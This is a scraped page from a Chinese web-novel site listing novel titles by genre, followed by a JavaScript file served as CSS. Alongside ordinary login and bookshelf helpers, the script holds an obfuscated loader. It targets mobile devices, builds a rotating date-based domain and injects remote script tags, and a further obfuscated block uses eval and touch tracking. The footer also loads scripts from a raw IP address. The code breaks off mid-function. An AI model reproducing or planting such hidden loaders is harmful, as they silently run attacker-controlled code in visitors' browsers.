class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/Hbff.html" target="_blank" title="（综漫同人）特级咒灵重力使"><img data-lazy="//cdn.guishuge.com/preset-334854523-31346.jpg?sm" alt="（综漫同人）特级咒灵重力使" author="冰凌雨" /></a></div><dl><dt><a href="/Hbff.html" title="（综漫同人）特级咒灵重力使">（综漫同人）特级咒灵重力使</a></dt><dd>晋江VIP 完结 总书评数：5447 当前被收藏数：16094 营养液数：15896 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/AYW9.html" title="反派家族的娇气包团宠">反派家族的娇气包团宠</a>/于秋云夏</li><li><a href="/WfPi.html" title="（HP同人）HP：救世主今天又在消极怠工">（HP同人）HP：救世主今天又在消极怠工</a>/暴躁肥宅</li><li><a href="/SMld.html" title="（HP同人）幸福不远">（HP同人）幸福不远</a>/冰类</li><li><a href="/SM0E.html" title="（迟爱同人）奢侈品">（迟爱同人）奢侈品</a>/渐蒙</li><li><a href="/Jnb6.html" title="挚爱圈套/军爷的圈套">挚爱圈套/军爷的圈套</a>/竹二宝</li><li><a href="/WX7w.html" title="第八分局[ABO](H)">第八分局[ABO](H)</a>/茅屋匠</li><li><a href="/ynw.html" title="2012末日仙侠">2012末日仙侠</a>/狂翻的咸鱼</li><li><a href="/7II.html" title="一代城草">一代城草</a>/柳满坡</li><li><a href="/SoPh.html" title="（头文字D同人）直感">（头文字D同人）直感</a>/喵渣</li><li><a href="/Wpbt.html" title="怀璧">怀璧</a>/伊人睽睽</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/64W6.html" target="_blank" title="快穿游戏：总有男神任我撩！"><img data-lazy="//cdn.guishuge.com/uppic/V/IQw.jpg?sm" alt="快穿游戏：总有男神任我撩！" author="谁在作妖" /></a></div><dl><dt><a href="/64W6.html" title="快穿游戏：总有男神任我撩！">快穿游戏：总有男神任我撩！</a></dt><dd>云起书院VIP完结 阅文点击：56796 总人气：26703 总推荐：25056 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/6Hfn.html" title="网游之全球在线">网游之全球在线</a>/笙箫剑客</li><li><a href="/STOd.html" title="英雄联盟之荣耀之巅">英雄联盟之荣耀之巅</a>/电一王者</li><li><a href="/ASQT.html" title="快穿之男配炮灰的逆袭">快穿之男配炮灰的逆袭</a>/美玉妖娆</li><li><a href="/GRd.html" title="美女市长老婆">美女市长老婆</a>/流浪</li><li><a href="/1284690999.html" title="王者荣耀之穿越系统">王者荣耀之穿越系统</a>/醉舞墨</li><li><a href="/WDrN.html" title="女神天生一对">女神天生一对</a>/度虔</li><li><a href="/qEN.html" title="网游之传奇傲雪">网游之传奇傲雪</a>/星小仙</li><li><a href="/WTAf.html" title="狐狸精美貌袭人[快穿]">狐狸精美貌袭人[快穿]</a>/玻璃小羊</li><li><a href="/1976609305.html" title="叶辰风流">叶辰风流</a>/瘦不了</li><li><a href="/YjG.html" title="网游之梦境现实">网游之梦境现实</a>/忆后主</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/AIQI.html" target="_blank" title="高武：高维生物寄生日记"><img data-lazy="//cdn.guishuge.com/uppic/q/dLP8.jpg?sm" alt="高武：高维生物寄生日记" author="妙笔生烟" /></a></div><dl><dt><a href="/AIQI.html" title="高武：高维生物寄生日记">高武：高维生物寄生日记</a></dt><dd>番茄小说网vip完结 116.9万字 ·12.1万人在读 简介: （老白文，架空，无系统，热血。）...</dd></dl><div class="clear"></div></div><ul><li><a href="/GdU.html" title="官场桃花运">官场桃花运</a>/北岸</li><li><a href="/AJHr.html" title="男友是非人类BOSS">男友是非人类BOSS</a>/酥雪京</li><li><a href="/AfPr.html" title="穿成反派后我活成了团宠[快穿]">穿成反派后我活成了团宠[快穿]</a>/饮雪于崖</li><li><a href="/SixE.html" title="蛇骨">蛇骨</a>/渴雨</li><li><a href="/1686399324.html" title="女校生存指南">女校生存指南</a>/旧庭</li><li><a href="/JXhU.html" title="系统让我去算命">系统让我去算命</a>/牧三河</li><li><a href="/W0IP.html" title="女扮男装后我掰弯了男二">女扮男装后我掰弯了男二</a>/一帆船</li><li><a href="/1294038201.html" title="重生捉鬼大师迟姝颜">重生捉鬼大师迟姝颜</a>/流萤烛影</li><li><a href="/Jwcp.html" title="短篇灵异恐怖故事集合">短篇灵异恐怖故事集合</a>/不详</li><li><a href="/6KK2.html" title="神算天师的网红路">神算天师的网红路</a>/松花酿</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/oqc.html" target="_blank" title="五皇上门：废后不愁娶"><img data-lazy="//cdn.guishuge.com/uppic/A/NmKc.jpg?sm" alt="五皇上门：废后不愁娶" author="蟹子" /></a></div><dl><dt><a href="/oqc.html" title="五皇上门：废后不愁娶">五皇上门：废后不愁娶</a></dt><dd>17K女生网VIP完结 鲜花：3242 贵宾票：385 文案 上一辈子，因天生异能，而从豪门明珠沦...</dd></dl><div class="clear"></div></div><ul><li><a href="/ScnD.html" title="馋妻难哄">馋妻难哄</a>/北北伞</li><li><a href="/AYpF.html" title="我在土里挖文物">我在土里挖文物</a>/兰芝</li><li><a href="/Sv3A.html" title="快穿攻心战：BOSS，别追我">快穿攻心战：BOSS，别追我</a>/倾落尘</li><li><a href="/6MEN.html" title="极品总裁小可爱">极品总裁小可爱</a>/零零的零零</li><li><a href="/tRt.html" title="图书馆里有古怪">图书馆里有古怪</a>/陶格</li><li><a href="/WfN9.html" title="分手后和闪婚总裁上婚综了">分手后和闪婚总裁上婚综了</a>/北酌</li><li><a href="/JPZR.html" title="穿成男主的炮灰前妻[穿书]">穿成男主的炮灰前妻[穿书]</a>/萧枝惜</li><li><a href="/1187166943.html" title="重生年代俏媳妇">重生年代俏媳妇</a>/东乔王</li><li><a href="/HXl3.html" title="死都不会放过你">死都不会放过你</a>/一节藕</li><li><a href="/GXO.html" title="龙游四海">龙游四海</a>/MONKEY</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/Hq8w.html" title="">死对头吻得越狠，哄得越凶</a></span><span class="s3"><a href="/Hq8w/459.html" target="_blank" title="">第 459 篇</a></span><span class="s4">羊羊爱吃粥</span><span class="s5">01-28 17:53</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/H2aS.html" title="">（综漫同人）玩家略通人性</a></span><span class="s3"><a href="/H2aS/495.html" target="_blank" title="">第 495 节</a></span><span class="s4">兔萝贝</span><span class="s5">01-28 17:24</span></li><li><span class="s1">[宠物小说]</span><span class="s2"><a href="/H2aN.html" title="">别叫我恶魔</a></span><span class="s3"><a href="/H2aN/4326.html" target="_blank" title="">第 4326 节</a></span><span class="s4">弈青锋</span><span class="s5">01-28 17:22</span></li><li><span class="s1">[修真小说]</span><span class="s2"><a href="/H2nc.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s3"><a href="/H2nc/247.html" target="_blank" title="">第 247 节</a></span><span class="s4">讨厌吃包菜</span><span class="s5">01-28 17:08</span></li><li><span class="s1">[宅斗小说]</span><span class="s2"><a href="/AuVG.html" title="">绍宋</a></span><span class="s3"><a href="/AuVG/820.html" target="_blank" title="">第 820 篇</a></span><span class="s4">榴弹怕水</span><span class="s5">01-28 16:38</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/H2ns.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s3"><a href="/H2ns/539.html" target="_blank" title="">第 539 节</a></span><span class="s4">且拂</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/H2n4.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/H2n4/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/H2nz.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/H2nz/874.html" target="_blank" title="">第 874 节</a></span><span class="s4">雾间月</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/H2nQ.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s3"><a href="/H2nQ/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">择药</span><span class="s5">01-28 15:19</span></li><li><span class="s1">[杀伐果断]</span><span class="s2"><a href="/H2nF.html" title="">岁岁披银共诉欢</a></span><span class="s3"><a href="/H2nF/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">醉翁之意在酒</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/H2FT.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s3"><a href="/H2FT/301.html" target="_blank" title="">第 301 节</a></span><span class="s4">皇家红豆</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/H2nV.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/H2nV/28.html" target="_blank" title="">第 28 节</a></span><span class="s4">卷了个毛</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/H2n3.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/H2n3/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[末世危机]</span><span class="s2"><a href="/H2nb.html" title="">omega钻错被窝怎么办</a></span><span class="s3"><a href="/H2nb/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">蓝冰鱼</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[学生小说]</span><span class="s2"><a href="/H2Fr.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/H2Fr/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/H2Fj.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/H2Fj/38.html" target="_blank" title="">第 38 篇</a></span><span class="s4">九艺梦澄</span><span class="s5">01-28 12:29</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/H2Fe.html" title="">缚玉</a></span><span class="s3"><a href="/H2Fe/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/H2Fn.html" title="">暗恋序曲</a></span><span class="s3"><a href="/H2Fn/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/H2FD.html" title="">雨雪两座城</a></span><span class="s3"><a href="/H2FD/146.html" target="_blank" title="">第 146 篇</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/H2FE.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/H2FE/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">青梅</span><span class="s2"><a href="/Hq8w.html" title="">死对头吻得越狠，哄得越凶</a></span><span class="s5">羊羊爱吃粥</span></li><li><span class="s1">校草</span><span class="s2"><a href="/H2aS.html" title="">（综漫同人）玩家略通人性</a></span><span class="s5">兔萝贝</span></li><li><span class="s1">宠物</span><span class="s2"><a href="/H2aN.html" title="">别叫我恶魔</a></span><span class="s5">弈青锋</span></li><li><span class="s1">修真</span><span class="s2"><a href="/H2nc.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s5">讨厌吃包菜</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/AuVG.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/H2ns.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s5">且拂</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/H2n4.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/H2nz.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">重生</span><span class="s2"><a href="/H2nQ.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s5">择药</span></li><li><span class="s1">杀伐</span><span class="s2"><a href="/H2nF.html" title="">岁岁披银共诉欢</a></span><span class="s5">醉翁之意在酒</span></li><li><span class="s1">现代</span><span class="s2"><a href="/H2FT.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/H2nV.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">现代</span><span class="s2"><a href="/H2n3.html" title="">绝望直男总被偷亲</a></span><span class="s5">吻蝴蝶</span></li><li><span class="s1">末世</span><span class="s2"><a href="/H2nb.html" title="">omega钻错被窝怎么办</a></span><span class="s5">蓝冰鱼</span></li><li><span class="s1">学生</span><span class="s2"><a href="/H2Fr.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/H2Fj.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">现代</span><span class="s2"><a href="/H2Fe.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/H2Fn.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">现代</span><span class="s2"><a href="/H2FD.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/H2FE.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//guishuge.com/" target="_blank">贵书阁</A><a href="//hk.guishuge.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/HmUO/1.html" target="_blank" class="">啃书书阁</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/W3wp/resemble.html" target="_blank" class="">翁熄小莹(奇思妙想)第二篇</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/JWk8/1.html" target="_blank" class="">都市共享男友系统</a> &nbsp;|&nbsp; <a href="http://big5.guishuge.com/1650520735/247.html" target="_blank" class="">九流术士txt</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/2079643943/ml_3.html" target="_blank" class="">武布天下txt</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/1611323766/1.html" target="_blank" class="">大神你家夫人又挂了</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/1725456879.html" target="_blank" class="">程舒航</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/670245067/1.html" target="_blank" class="">宦海风云记</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/1006422409/1.html" target="_blank" class="">程然白槿兮免费阅读</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">斗书阁</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/2079643943/ml_3.html" target="_blank" class="">异世之君临天下下载</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/63Xv/1.html" target="_blank" class="">女人的地男人的犁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">撩情蛇爱:蛇王别使坏</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/Wx7a/1.html" target="_blank" class="">合家欢txt全文阅读</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">文章阁阅读网</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">诺书网</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">圣书阁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">最好看的仙侠小说</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/166042927/1.html" target="_blank" class="">少年啊宾</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">容我千千岁</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/xieshou/09da5e78Y6e79db7e29dOeL.html" target="_blank" class="">你的世界星光如初</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/166042927/1.html" target="_blank" class="">少年a宾</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/AA2/1.html" target="_blank" class="">九阳绝脉</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">书阁网</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">黛玉新说</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/906913506/1.html" target="_blank" class="">可爱文心阁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/AA2/1.html" target="_blank" class="">九阳绝脉txt全集下载</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/JIEA/1.html" target="_blank" class="">爱的被告小说</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/AA2/1.html" target="_blank" class="">九阳绝脉全文阅读</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">书阁</a><div class="clear"></div></div></div><script src="/5yer9/318.kkl1jm"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.guishuge.com/">贵书阁</a>(guishuge.com) All Rights Reserved. <a href="//hk.guishuge.com/" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/nmailXXcH.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="41.253ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://guishuge.com/5yer9/318.kkl1jn
body_size: 14354
content:
/*guishuge.com*/var CLIENTIP='18.220.156.190';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function luewctdy(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return 